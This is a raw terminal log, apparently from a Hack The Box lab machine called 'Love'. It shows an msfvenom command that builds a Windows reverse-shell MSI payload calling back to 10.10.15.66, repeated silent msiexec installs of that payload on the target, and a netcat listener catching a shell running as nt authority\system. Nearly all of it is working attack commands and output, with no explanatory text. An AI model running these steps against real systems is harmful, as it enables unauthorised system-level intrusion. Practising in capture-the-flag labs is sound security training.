 2 Dir(s)   4,038,946,816 bytes free
C:\xampp\htdocs\omrs\images>msiexec /quiet /qn /i setup.msi
msiexec /quiet /qn /i setup.msi
C:\xampp\htdocs\omrs\images>msiexec /quiet /qn /i luks.msi
msiexec /quiet /qn /i luks.msi
Another program is being installed. Please wait until that installation is complete, and then try installi
ng this software again.
C:\xampp\htdocs\omrs\images>msiexec /quiet /qn /i luks.msi
msiexec /quiet /qn /i luks.msi
C:\xampp\htdocs\omrs\images>msiexec /quiet /qn /i luks.msi
msiexec /quiet /qn /i luks.msi
C:\xampp\htdocs\omrs\images>Another program is being installed. Please wait until that installation is com
plete, and then try installing this software again.
C:\xampp\htdocs\omrs\images>msiexec /quiet /qn /i luks.msi
msiexec /quiet /qn /i luks.msi
C:\xampp\htdocs\omrs\images>
luks@kali:~/infosec/htb/actives/love$ msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.15.66 lport=13
40 -f msi > luks.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
luks@kali:~/infosec/htb/actives/love$
luks@kali:~/infosec/htb/actives/love$ nc -lvnp 1340
listening on [any] 1340 ...
connect to [10.10.15.66] from (UNKNOWN) [10.10.10.239] 53231
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>